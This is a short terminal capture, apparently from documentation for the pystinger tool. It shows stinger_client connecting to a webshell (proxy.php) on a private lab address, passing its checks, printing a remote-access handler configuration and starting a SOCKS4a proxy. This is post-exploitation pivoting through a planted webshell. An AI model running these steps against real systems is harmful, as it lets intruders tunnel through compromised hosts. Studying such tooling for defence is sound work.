 ┌──(security㉿Security)-[~/Sectools/proxy/pystinger]
└─$ ./stinger_client -w http://192.168.0.134/proxy.php -l 0.0.0.0 -p 60000
2021-10-16 23:33:08,207 - INFO - 674 - ------------------- Local check -------------------
2021-10-16 23:33:08,207 - INFO - 677 - Local listen check : pass
2021-10-16 23:33:08,262 - INFO - 687 - WEBSHELL check : pass
2021-10-16 23:33:08,263 - INFO - 688 - WEBSHELL: http://192.168.0.134/proxy.php
2021-10-16 23:33:08,279 - INFO - 701 - REMOTE_SERVER check : pass
2021-10-16 23:33:08,279 - INFO - 702 -
2021-10-16 23:33:08,279 - INFO - 703 - ------------------- Get Sever Config -------------------
2021-10-16 23:33:08,280 - INFO - 705 - client_address_list : []
2021-10-16 23:33:08,280 - INFO - 705 - SERVER_LISTEN : 127.0.0.1:60010
2021-10-16 23:33:08,280 - INFO - 705 - LOG_LEVEL : INFO
2021-10-16 23:33:08,280 - INFO - 705 - MIRROR_LISTEN : 0.0.0.0:60020
2021-10-16 23:33:08,280 - INFO - 705 - mirror_address_list : []
2021-10-16 23:33:08,280 - INFO - 705 - READ_BUFF_SIZE : 51200
2021-10-16 23:33:08,280 - INFO - 708 -
2021-10-16 23:33:08,280 - INFO - 710 - ------------------- Set Server Config -------------------
2021-10-16 23:33:08,280 - INFO - 723 -
2021-10-16 23:33:08,280 - INFO - 739 - ------------------! RAT Config !------------------
2021-10-16 23:33:08,280 - INFO - 740 - Socks4a on 0.0.0.0:60000
2021-10-16 23:33:08,280 - INFO - 742 - Handler/LISTENER should listen on 0.0.0.0:60020
2021-10-16 23:33:08,280 - INFO - 744 - Payload should connect to 0.0.0.0:60020
2021-10-16 23:33:08,280 - INFO - 745 - ------------------! RAT Config !------------------
2021-10-16 23:33:08,281 - WARNING - 191 - LoopThread start
2021-10-16 23:33:08,284 - WARNING - 534 - socks4a server start on 0.0.0.0:60000
2021-10-16 23:33:08,285 - WARNING - 542 - Socks4a ready to accept